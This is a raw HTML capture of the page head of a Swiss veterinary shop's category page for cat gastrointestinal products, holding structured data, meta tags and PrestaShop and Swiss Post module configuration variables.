

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vetstore.ch/91-gastrointestinal
body_size: 44719
content:
<!doctype html>
<html lang="fr-FR"  class="color-8" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>gastrointestinal</title>
  
    
  
  <meta name="description" content="">
  <meta name="keywords" content="">
        <link rel="canonical" href="https://www.vetstore.ch/91-gastrointestinal">
    
      
  
  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name" : "Vetstore.ch - Dr P. Chaubert",
    "url" : "https://www.vetstore.ch/",
    "logo": {
      "@type": "ImageObject",
      "url":"https://www.vetstore.ch/img/logo-1688028764.jpg"
    }
  }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.vetstore.ch/",
      "name": "Vetstore.ch - Dr P. Chaubert"
    },
    "name": "gastrointestinal",
    "url":  "https://www.vetstore.ch/91-gastrointestinal"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                      {
              "@type": "ListItem",
              "position": 1,
              "name": "Accueil",
              "item": "https://www.vetstore.ch/"
              },                        {
              "@type": "ListItem",
              "position": 2,
              "name": "Chat",
              "item": "https://www.vetstore.ch/3-chat"
              },                        {
              "@type": "ListItem",
              "position": 3,
              "name": "Compléments Alimentaires, Hygiène et Médication pour chat",
              "item": "https://www.vetstore.ch/8-complements-alimentaires-hygiene-et-medication-pour-chat"
              },                        {
              "@type": "ListItem",
              "position": 4,
              "name": "gastrointestinal",
              "item": "https://www.vetstore.ch/91-gastrointestinal"
              }            ]
          }
  </script>
  
  
  
  
  
    
  

  
    <meta property="og:title" content="gastrointestinal" />
    <meta property="og:description" content="" />
    <meta property="og:url" content="https://www.vetstore.ch/91-gastrointestinal" />
    <meta property="og:site_name" content="Vetstore.ch - Dr P. Chaubert" />
    <meta property="og:type" content="website" />    



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.vetstore.ch/img/favicon.ico?1691645939">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.vetstore.ch/img/favicon.ico?1691645939">


  

  


    


  	

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "AT_AUROS_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var ajaxsearch = "1";
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 1;
        var enable_notification = 1;
        var height_cart_item = "135";
        var ircConfig = {"sitekey":"6Lf3mJInAAAAABCwVdDf5-Qj10Cz_gre59-_7EGe","theme":"light","pos":"right","offset":14,"forms":["contact","review","newsletter","register","resetpass","login"]};
        var leo_push = 0;
        var leo_search_url = "https:\/\/www.vetstore.ch\/module\/leoproductsearch\/productsearch";
        var leo_token = "ae355921bc2b9518ec29c450ab334bd8";
        var leoproductsearch_static_token = "ae355921bc2b9518ec29c450ab334bd8";
        var leoproductsearch_token = "c05ce5724e3bf10292317de97dbf6d19";
        var lf_is_gen_rtl = false;
        var lps_show_product_img = "1";
        var lps_show_product_price = "1";
        var lql_ajax_url = "https:\/\/www.vetstore.ch\/module\/leoquicklogin\/leocustomer";
        var lql_is_gen_rtl = false;
        var lql_module_dir = "\/modules\/leoquicklogin\/";
        var lql_myaccount_url = "https:\/\/www.vetstore.ch\/my-account";
        var lql_redirect = "";
        var number_cartitem_display = 3;
        var numpro_display = "100";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0CHF"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0CHF"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0CHF"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0CHF"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Franc suisse","iso_code":"CHF","iso_code_num":"756","sign":"CHF"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d.m.Y","date_format_full":"d.m.Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.vetstore.ch\/91-gastrointestinal","meta":{"title":"gastrointestinal","description":"","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-CH":true,"currency-CHF":true,"layout-left-column":true,"page-category":true,"tax-display-disabled":true,"category-id-91":true,"category-gastrointestinal":true,"category-id-parent-8":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Vetstore.ch - Dr P. Chaubert","logo":"https:\/\/www.vetstore.ch\/img\/logo-1688028764.jpg","stores_icon":"https:\/\/www.vetstore.ch\/img\/logo_stores.png","favicon":"https:\/\/www.vetstore.ch\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.vetstore.ch\/","current_url":"https:\/\/www.vetstore.ch\/91-gastrointestinal","shop_domain_url":"https:\/\/www.vetstore.ch","img_ps_url":"https:\/\/www.vetstore.ch\/img\/","img_cat_url":"https:\/\/www.vetstore.ch\/img\/c\/","img_lang_url":"https:\/\/www.vetstore.ch\/img\/l\/","img_prod_url":"https:\/\/www.vetstore.ch\/img\/p\/","img_manu_url":"https:\/\/www.vetstore.ch\/img\/m\/","img_sup_url":"https:\/\/www.vetstore.ch\/img\/su\/","img_ship_url":"https:\/\/www.vetstore.ch\/img\/s\/","img_store_url":"https:\/\/www.vetstore.ch\/img\/st\/","img_col_url":"https:\/\/www.vetstore.ch\/img\/co\/","img_url":"https:\/\/www.vetstore.ch\/themes\/at_auros\/assets\/img\/","css_url":"https:\/\/www.vetstore.ch\/themes\/at_auros\/assets\/css\/","js_url":"https:\/\/www.vetstore.ch\/themes\/at_auros\/assets\/js\/","pic_url":"https:\/\/www.vetstore.ch\/upload\/","pages":{"address":"https:\/\/www.vetstore.ch\/address","addresses":"https:\/\/www.vetstore.ch\/addresses","authentication":"https:\/\/www.vetstore.ch\/login","cart":"https:\/\/www.vetstore.ch\/cart","category":"https:\/\/www.vetstore.ch\/index.php?controller=category","cms":"https:\/\/www.vetstore.ch\/index.php?controller=cms","contact":"https:\/\/www.vetstore.ch\/contact","discount":"https:\/\/www.vetstore.ch\/discount","guest_tracking":"https:\/\/www.vetstore.ch\/guest-tracking","history":"https:\/\/www.vetstore.ch\/order-history","identity":"https:\/\/www.vetstore.ch\/identity","index":"https:\/\/www.vetstore.ch\/","my_account":"https:\/\/www.vetstore.ch\/my-account","order_confirmation":"https:\/\/www.vetstore.ch\/order-confirmation","order_detail":"https:\/\/www.vetstore.ch\/index.php?controller=order-detail","order_follow":"https:\/\/www.vetstore.ch\/order-follow","order":"https:\/\/www.vetstore.ch\/order","order_return":"https:\/\/www.vetstore.ch\/index.php?controller=order-return","order_slip":"https:\/\/www.vetstore.ch\/credit-slip","pagenotfound":"https:\/\/www.vetstore.ch\/page-not-found","password":"https:\/\/www.vetstore.ch\/password-recovery","pdf_invoice":"https:\/\/www.vetstore.ch\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.vetstore.ch\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.vetstore.ch\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.vetstore.ch\/prices-drop","product":"https:\/\/www.vetstore.ch\/index.php?controller=product","search":"https:\/\/www.vetstore.ch\/search","sitemap":"https:\/\/www.vetstore.ch\/sitemap","stores":"https:\/\/www.vetstore.ch\/stores","supplier":"https:\/\/www.vetstore.ch\/supplier","register":"https:\/\/www.vetstore.ch\/login?create_account=1","order_login":"https:\/\/www.vetstore.ch\/order?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/at_auros\/assets\/","actions":{"logout":"https:\/\/www.vetstore.ch\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.vetstore.ch\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"cart_default":{"url":"https:\/\/www.vetstore.ch\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.vetstore.ch\/img\/p\/fr-default-home_default.jpg","width":500,"height":500},"large_default":{"url":"https:\/\/www.vetstore.ch\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"medium_default":{"url":"https:\/\/www.vetstore.ch\/img\/p\/fr-default-medium_default.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.vetstore.ch\/img\/p\/fr-default-small_default.jpg","width":98,"height":123},"medium":{"url":"https:\/\/www.vetstore.ch\/img\/p\/fr-default-home_default.jpg","width":500,"height":500},"large":{"url":"https:\/\/www.vetstore.ch\/img\/p\/fr-default-medium_default.jpg","width":800,"height":800},"legend":""}},"configuration":{"display_taxes_label":false,"display_prices_tax_incl":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":1},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.vetstore.ch\/"},{"title":"Chat","url":"https:\/\/www.vetstore.ch\/3-chat"},{"title":"Compl\u00e9ments Alimentaires, Hygi\u00e8ne et M\u00e9dication pour chat","url":"https:\/\/www.vetstore.ch\/8-complements-alimentaires-hygiene-et-medication-pour-chat"},{"title":"gastrointestinal","url":"https:\/\/www.vetstore.ch\/91-gastrointestinal"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768999169,"static_token":"ae355921bc2b9518ec29c450ab334bd8","token":"c05ce5724e3bf10292317de97dbf6d19","debug":false};
        var psemailsubscription_subscription = "https:\/\/www.vetstore.ch\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#0200FE";
        var show_popup = 1;
        var swisspost = {"autocomplete_access_token":"https:\/\/www.vetstore.ch\/module\/swisspost\/autocomplete","validator_url":"https:\/\/www.vetstore.ch\/module\/swisspost\/validator","module_url":"\/modules\/swisspost\/","l10n":{"order":"Commande","use_image":"Utiliser cette image","insert_image":"Ins\u00e9rer une image","upload_image":"T\u00e9l\u00e9charger une image","barcode_options":"Options de code-barre","delivery_method":"Mode de livraison","delivery_options":"Options de livraison","handling_options":"Options de manipulation","errors":"Erreurs","warnings":"Avertissements","download_should_start":"Le t\u00e9l\u00e9chargement devrait commencer sous peu.","hasnt_started":"N'a pas encore commenc\u00e9 ?","click_here":"Cliquez ici","close":"Fermer","submit":"Soumettre","error_occured":"Une erreur s'est produite","type":"Type","service":"Service","free_text":"Texte libre","max_160_chars":"Max. 160 caract\u00e8res","max_512_chars":"Max. 512 caract\u00e8res","remove":"Supprimer","new_notification":"Nouvelle notification","CERTIFIED":"Certifi\u00e9","DOMICILE_CERTIFIED":"Certifi\u00e9","FIXED":"Utilisable","COMPROMISED":"Utilisable","USABLE":"Utilisable","UNUSABLE":"Inutilisable","CERTIFIED_desc":"Votre adresse est certifi\u00e9e","DOMICILE_CERTIFIED_desc":"Votre adresse est certifi\u00e9e","FIXED_desc":"Veuillez v\u00e9rifier les fautes de frappe, mais votre adresse semble correcte et la livraison devrait \u00eatre possible.","COMPROMISED_desc":"Veuillez v\u00e9rifier les fautes de frappe, mais votre adresse semble correcte et la livraison devrait \u00eatre possible.","USABLE_desc":"Veuillez v\u00e9rifier les fautes de frappe, mais votre adresse semble correcte et la livraison devrait \u00eatre possible.","UNUSABLE_desc":"La Poste Suisse ne peut pas v\u00e9rifier votre adresse, veuillez v\u00e9rifier vos coordonn\u00e9es","first_name":"Pr\u00e9nom","last_name":"Nom de famille","city":"Ville","street":"Rue et num\u00e9ro","postcode":"Code postal","generate_barcodes":"G\u00e9n\u00e9rer les \u00e9tiquettes","generated_labels":"\u00c9tiquettes g\u00e9n\u00e9r\u00e9es pour cette commande :","download":"T\u00e9l\u00e9charger","track":"Suivre","gas_warning":"Cette m\u00e9thode de livraison g\u00e9n\u00e9rera une \u00e9tiquette de retour.","add_license":"Ajouter une licence","nickname":"Pseudo","license":"License","franking_license":"License d'affranchissement","barcode_title":"G\u00e9n\u00e9rateur d'\u00e9tiquettes de la Poste Suisse","generate_barcode":"G\u00e9n\u00e9rer l'\u00e9tiquette","validate_address":"Valider mon adresse avec La Poste Suisse","Pattern":"Format invalide","customer.zip":"Code postal de l'exp\u00e9diteur","customer.street":"Adresse de l'exp\u00e9diteur","customer.city":"Ville de l'exp\u00e9diteur","customer.name1":"Nom de l'exp\u00e9diteur","item.recipient.name1":"Le nom du destinataire n'est pas valide","item.recipient.name2":"Nom d'entreprise du destinataire","item.recipient.street":"L'adresse du destinataire n'est pas valide","item.recipient.zip":"Le code postal du destinataire n'est pas valide","item.recipient.city":"La ville du destinataire n'est pas valide","item.recipient.country":"Le pays du destinataire n'est pas valide","paper_format":"Format papier","label_format":"Format d'\u00e9tiquette","status_after_creation":"Statut apr\u00e8s cr\u00e9ation de l'\u00e9tiquette","status_after_creation_text":"Apr\u00e8s la g\u00e9n\u00e9ration d'une \u00e9tiquette, la commande sera automatiquement chang\u00e9e \u00e0 ce statut.","a5_letter_warning":"Veuillez noter que le format A5 n'est pas disponible pour les lettres.","start_position":"Position de d\u00e9part","configuration_problems":"There are problems with your configuration","configuration":"Configuration","advanced_settings":"Param\u00e8tres avanc\u00e9s","endpoints":"Points de terminaison","endpoints_text":"Depuis juin 2023, le point de terminaison par d\u00e9faut est pass\u00e9 de WEDEC \u00e0 DCAPI. Vous pouvez changer votre point de terminaison pr\u00e9f\u00e9r\u00e9 ici si vous avez acc\u00e8s aux deux points de terminaison.","endpoint_unavailable":"Ce point de terminaison n'est pas disponible avec vos identifiants. Cela ne devrait pas poser de probl\u00e8me, mais si vous avez sp\u00e9cifiquement besoin de cette version, veuillez contacter La Poste Suisse.","credential_title":"Bienvenue au module e-commerce de la Poste Suisse","credential_text":"Pour utiliser le module, veuillez configurer le client ID et le client secret fournis par la Poste Suisse.","franking_licenses":"Licences d'affranchissement","franking_licenses_description":"Configurer les licenses d'affranchissement \u00e0 utiliser","delivery_handling_options_description":"Choisissez les m\u00e9thodes de livraison et les options que vous souhaitez activer","printing_options_description":"Configurez le papier et le format de vos \u00e9tiquettes d'exp\u00e9dition","sender_address_description":"Configurez votre adresse d'exp\u00e9diteur\/de retour et\/ou votre logo","notifications_description":"Configurez facultativement les notifications SMS + e-mail (payantes) de La Poste Suisse. Veuillez lire attentivement la documentation de notre module avant d'utiliser cette fonctionnalit\u00e9.","delivery_handling_options":"Options de livraison et de manipulation","printing_options":"Options d'impression","sender_address":"Adresse de l'exp\u00e9diteur","notifications":"Notifications","authentication":"Authentification","connected":"Connect\u00e9 \u00e0 l'API de La Poste Suisse","address_validation":"Validation de l'adresse","address_validation_description":"Activez la validation de l'adresse du client dans votre processus de paiement. Renvoie &quot;certifi\u00e9&quot; si l'adresse est valid\u00e9e, &quot;utilisable&quot; si elle semble correcte mais sans garantie, &quot;inutilisable&quot; si l'adresse n'est pas connue.","address_autocomplete":"Suggestion d'adresse automatique","address_autocomplete_description":"Activez l'autosuggestion des champs d'adresse client (canton, ville, code postal, rue, num\u00e9ro) dans votre processus de commande.","barcodes":"G\u00e9n\u00e9ration d'\u00e9tiquettes","barcodes_description":"Activez la g\u00e9n\u00e9ration d'\u00e9tiquettes d'exp\u00e9dition \u00e0 partir d'une seule commande et en masse \u00e0 partir de la liste des commandes.","name1":"Ligne 1","name2":"Ligne 2","street_address":"Rue et num\u00e9ro","postal_code":"Code postal","country":"Pays","switzerland":"Suisse","liechtenstein":"Liechtenstein","use_custom_gas_address":"Utiliser une autre adresse pour les \u00e9tiquettes de retour (GAS)","hide_sender_toggle":"Masquer l'adresse de l'exp\u00e9diteur et\/ou utiliser le logo \u00e0 la place","logo_label":"Logo (facultatif)","rotation":"Rotation","aspect_ratio":"Rapport hauteur\/largeur","expand":"Agrandir","keep":"Conserver","horizontal_alignment":"Alignement horizontal","vertical_alignment":"Alignement vertical","with_content":"Avec contenu","left":"Gauche","top":"Haut","middle":"Milieu","field_required":"Ce champ est obligatoire","field_invalid":"Ne doit pas contenir de caract\u00e8res sp\u00e9ciaux","no_licenses_available":"Vous n'avez pas de licence d'affranchissement pour cette m\u00e9thode de livraison","position":"Position","credential_form":"Ce ne sont pas vos identifiants (e-mail + mot de passe) utilis\u00e9s pour vous connecter sur le site web de La Poste Suisse.","credential_form2":"Si vous n'avez pas encore d'identifiants, vous pouvez %1 demander l'acc\u00e8s \u00e0 l'API en utilisant ce formulaire %2.","form_link":"https:\/\/www.post.ch\/fr\/solutions-commerciales\/commerce-numerique\/digital-commerce-api\/plug-ins-pour-boutiques-en-ligne\/formulaire-digital-commerce-plugin","documentation_link":"https:\/\/www.firstpoint.ch\/swisspost\/documentation","client_identifier":"Identifiant client","identifier_error":"L'identifiant client doit comporter 32 caract\u00e8res.","client_secret":"Secret client","secret_error":"Le secret client doit comporter 32 caract\u00e8res.","authentification":"Authentification","invalid_credentials":"Identifiants invalides","credential_support":"Veuillez r\u00e9essayer, si vos identifiants ne fonctionnent pas, veuillez contacter %1 pour obtenir de l'aide.","save_changes":"Enregistrer les modifications","delivery_methods":"M\u00e9thodes de livraison","letters":"Lettres","parcels":"Colis","license_error":"Une ou plusieurs de vos licences ne sont pas valides. Veuillez v\u00e9rifier les valeurs que vous avez soumises ou contacter La Poste Suisse.","barcode_configuration":"Configuration code-barres","services":"Services","barcode_config_error":"Veuillez compl\u00e9ter la configuration code-barres ci-dessous","documentation":"Documentation","service_description":"Veuillez activer ci-dessous les services que vous souhaitez activer sur votre site web.","franking_licenses_main_description":"Ici, veuillez ajouter les num\u00e9ros de licence d'affranchissement que vous souhaitez utiliser lors de la g\u00e9n\u00e9ration d'un code-barres. Les lettres (seul A+ est pris en charge) et les colis utilisent toujours un num\u00e9ro de licence diff\u00e9rent. Si vous n'envoyez qu'un type de courrier (colis), vous n'avez besoin que d'une seule licence.","license_license_tooltip":"Le num\u00e9ro de licence est une s\u00e9quence de 6 ou 8 chiffres","license_type_tooltip":"D'apr\u00e8s les informations que vous avez re\u00e7ues de La Poste Suisse, veuillez choisir si cette licence est pour des colis ou des lettres.","license_nickname_tooltip":"Vous pouvez facultativement donner un surnom \u00e0 cette licence, le module affichera alors le surnom \u00e0 la place du num\u00e9ro de licence dans le back office.","delivery_handling_options_main_description":"Les options que vous cochez ci-dessous seront disponibles sur la page de commande de votre back office ou en mode de g\u00e9n\u00e9ration en masse. Vous devrez toujours choisir les options exactes \u00e0 utiliser lors de la g\u00e9n\u00e9ration de l'\u00e9tiquette, les options ne seront simplement pas affich\u00e9es.","delivery_method_tooltip":"Les m\u00e9thodes de livraison d\u00e9terminent le type d'envoi, le d\u00e9lai de livraison et les tarifs.","delivery_options_tooltip":"Les options de livraison d\u00e9terminent les modes de traitement d'un envoi.","handling_options_tooltip":"Les options de manipulation fournissent des instructions au facteur pour la livraison ou les retours","gas_description":"Cette m\u00e9thode d'exp\u00e9dition vous permet de g\u00e9n\u00e9rer un code-barres pour un client qui vous retourne une commande. Le destinataire sera l'adresse configur\u00e9e dans l'onglet &quot;Adresse de l'exp\u00e9diteur&quot;, et l'exp\u00e9diteur sera l'adresse de votre client.","printing_options_main_description":"Configurez le papier d'impression et la taille de votre \u00e9tiquette d'exp\u00e9dition","paper_format_tooltip":"Il s'agit du format papier que vous utilisez. Par exemple, si vous utilisez une feuille A4 avec 4 \u00e9tiquettes A6, vous choisiriez A4 ici. Si vous utilisez une imprimante d'\u00e9tiquettes thermiques ou imprimez sur du papier au format final, veuillez choisir le m\u00eame format ici et dans &quot;Format de l'\u00e9tiquette&quot;.","label_format_tooltip":"Il s'agit du format d'\u00e9tiquette final que vous utilisez. Par exemple, si vous utilisez une feuille A4 avec 4 \u00e9tiquettes A6, vous choisiriez A6 ici. Si vous utilisez une imprimante d'\u00e9tiquettes thermiques ou imprimez sur du papier au format final, veuillez choisir le m\u00eame format ici et dans &quot;Format papier&quot;.","sender_address_main_description":"Les coordonn\u00e9es ci-dessous seront utilis\u00e9es pour l'adresse de l'exp\u00e9diteur sur l'\u00e9tiquette d'exp\u00e9dition.","sender_gas_address_tooltip":"Uniquement si vous utilisez PostPac GAS (retours de vos clients). Si vous ne s\u00e9lectionnez pas cette option, la m\u00eame adresse d'exp\u00e9diteur sera utilis\u00e9e pour les retours de GAS.","sender_toggle_tooltip":"Si vous s\u00e9lectionnez cette option sans t\u00e9l\u00e9charger un logo, aucune adresse d'exp\u00e9diteur ne sera imprim\u00e9e sur l'\u00e9tiquette. Si vous t\u00e9l\u00e9chargez un logo, il remplacera l'adresse de l'exp\u00e9diteur.","notifications_main_description":"Ici, vous pouvez facultativement cr\u00e9er des notifications SMS + e-mail (payantes) de La Poste Suisse. Veuillez lire attentivement la documentation de notre module avant d'utiliser cette fonctionnalit\u00e9.","barcode_options_description":"Veuillez configurer vos options d'\u00e9tiquetage ci-dessous.","position_tooltip":"Vous avez configur\u00e9 un format de papier d'impression qui comporte plusieurs \u00e9tiquettes. Veuillez choisir sur quelle position la premi\u00e8re \u00e9tiquette doit \u00eatre imprim\u00e9e. Les \u00e9tiquettes suivantes (en mode vrac) seront imprim\u00e9es \u00e0 la suite","notification_logo_label":"Logo (facultatif)","connect":"Connectez-vous \u00e0 l'API de La Poste Suisse","format_error":"Format invalide","item.recipient.phone":"Le num\u00e9ro de t\u00e9l\u00e9phone du destinataire n'est pas valide","item.recipient.firstName":"Le pr\u00e9nom du destinataire n'est pas valide","item.recipient.addressSuffix":"L'adresse du destinataire n'est pas valide","item.recipient.title":"Le nom de l'entreprise du destinataire n'est pas valide","item.recipient.email":"L'adresse e-mail du destinataire n'est pas valide","item.customer.name1":"Le nom 1 de l'exp\u00e9diteur n'est pas valide","item.customer.street":"L'adresse de l'exp\u00e9diteur n'est pas valide","item.customer.zip":"Le code postal de l'exp\u00e9diteur n'est pas valide","item.customer.city":"La ville de l'exp\u00e9diteur n'est pas valide","item.customer.country":"Le pays de l'exp\u00e9diteur n'est pas valide","item.customer.name2":"Le nom 2 de l'exp\u00e9diteur n'est pas valide","item.customer.logo":"Le logo de l'exp\u00e9diteur n'est pas valide","item.customer.logoFormat":"Le format du logo de l'exp\u00e9diteur n'est pas valide","item.customer.logoRotation":"La rotation du logo de l'exp\u00e9diteur n'est pas valide","item.customer.logoAspectRatio":"Le rapport d'aspect du logo de l'exp\u00e9diteur n'est pas valide","item.customer.logoHorizontalAlignment":"L'alignement horizontal du logo de l'exp\u00e9diteur n'est pas valide","item.customer.logoVerticalAlignment":"L'alignement vertical du logo de l'exp\u00e9diteur n'est pas valide","item.customer.domicilePostOffice":"La ville et\/ou le code postal de l'exp\u00e9diteur ne sont pas valides","max_file_size":"Le fichier ne doit pas d\u00e9passer 50 KB"},"countries":{"19":{"id_country":"19","id_lang":"1","name":"Suisse","id_zone":"9","id_currency":"0","iso_code":"CH","call_prefix":"41","active":"1","contains_states":"0","need_identification_number":"0","need_zip_code":"1","zip_code_format":"NNNN","display_tax_label":"0","country":"Suisse","zone":"Suisse","states":[{"id_state":"353","id_country":"19","id_zone":"1","name":"Aargau (de)","iso_code":"CH-AG","tax_behavior":"0","active":"1"},{"id_state":"354","id_country":"19","id_zone":"1","name":"Appenzell Ausserrhoden (de)","iso_code":"CH-AR","tax_behavior":"0","active":"1"},{"id_state":"355","id_country":"19","id_zone":"1","name":"Appenzell Innerrhoden (de)","iso_code":"CH-AI","tax_behavior":"0","active":"1"},{"id_state":"356","id_country":"19","id_zone":"1","name":"Basel-Landschaft (de)","iso_code":"CH-BL","tax_behavior":"0","active":"1"},{"id_state":"357","id_country":"19","id_zone":"1","name":"Basel-Stadt (de)","iso_code":"CH-BS","tax_behavior":"0","active":"1"},{"id_state":"358","id_country":"19","id_zone":"1","name":"Bern (de), Berne (fr)","iso_code":"CH-BE","tax_behavior":"0","active":"1"},{"id_state":"359","id_country":"19","id_zone":"1","name":"Fribourg (fr), Freiburg (de)","iso_code":"CH-FR","tax_behavior":"0","active":"1"},{"id_state":"360","id_country":"19","id_zone":"1","name":"Gen\u00e8ve (fr)","iso_code":"CH-GE","tax_behavior":"0","active":"1"},{"id_state":"361","id_country":"19","id_zone":"1","name":"Glarus (de)","iso_code":"CH-GL","tax_behavior":"0","active":"1"},{"id_state":"362","id_country":"19","id_zone":"1","name":"Graub\u00fcnden (de)","iso_code":"CH-GR","tax_behavior":"0","active":"1"},{"id_state":"363","id_country":"19","id_zone":"1","name":"Jura (fr)","iso_code":"CH-JU","tax_behavior":"0","active":"1"},{"id_state":"364","id_country":"19","id_zone":"1","name":"Luzern (de)","iso_code":"CH-LU","tax_behavior":"0","active":"1"},{"id_state":"365","id_country":"19","id_zone":"1","name":"Neuch\u00e2tel (fr)","iso_code":"CH-NE","tax_behavior":"0","active":"1"},{"id_state":"366","id_country":"19","id_zone":"1","name":"Nidwalden (de)","iso_code":"CH-NW","tax_behavior":"0","active":"1"},{"id_state":"367","id_country":"19","id_zone":"1","name":"Obwalden (de)","iso_code":"CH-OW","tax_behavior":"0","active":"1"},{"id_state":"368","id_country":"19","id_zone":"1","name":"Sankt Gallen (de)","iso_code":"CH-SG","tax_behavior":"0","active":"1"},{"id_state":"369","id_country":"19","id_zone":"1","name":"Schaffhausen (de)","iso_code":"CH-SH","tax_behavior":"0","active":"1"},{"id_state":"370","id_country":"19","id_zone":"1","name":"Schwyz (de)","iso_code":"CH-SZ","tax_behavior":"0","active":"1"},{"id_state":"371","id_country":"19","id_zone":"1","name":"Solothurn (de)","iso_code":"CH-SO","tax_behavior":"0","active":"1"},{"id_state":"372","id_country":"19","id_zone":"1","name":"Thurgau (de)","iso_code":"CH-TG","tax_behavior":"0","active":"1"},{"id_state":"373","id_country":"19","id_zone":"1","name":"Ticino (it)","iso_code":"CH-TI","tax_behavior":"0","active":"1"},{"id_state":"374","id_country":"19","id_zone":"1","name":"Uri (de)","iso_code":"CH-UR","tax_behavior":"0","active":"1"},{"id_state":"375","id_country":"19","id_zone":"1","name":"Valais (fr), Wallis (de)","iso_code":"CH-VS","tax_behavior":"0","active":"1"},{"id_state":"376","id_country":"19","id_zone":"1","name":"Vaud (fr)","iso_code":"CH-VD","tax_behavior":"0","active":"1"},{"id_state":"377","id_country":"19","id_zone":"1","name":"Zug (de)","iso_code":"CH-ZG","tax_behavior":"0","active":"1"},{"id_state":"378","id_country":"19","id_zone":"1","name":"Z\u00fcrich (de)","iso_code":"CH-ZH","tax_behavior":"0","active":"1"}]}}};
        var text_no_product = "Pas de produits";
        var text_results_count = "R\u00e9sultats";
        var type_dropdown_defaultcart = "dropdown";
        var type_flycart_effect = "fade";
